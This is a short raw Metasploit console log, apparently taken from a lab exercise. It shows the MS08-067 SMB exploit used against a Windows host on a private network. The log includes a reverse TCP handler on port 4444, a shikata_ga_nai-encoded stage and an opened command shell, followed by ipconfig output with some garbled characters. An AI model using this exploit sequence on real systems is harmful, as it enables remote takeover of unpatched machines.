 msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.19.128:4444
[*] 192.168.19.159:445 - Attempting to trigger the vulnerability...
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.19.159
[*] Command shell session 1 opened (192.168.19.128:4444 -> 192.168.19.159:10
C:\WINDOWS\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter ��������:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 192.168.19.159
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter Bluetooth ��������: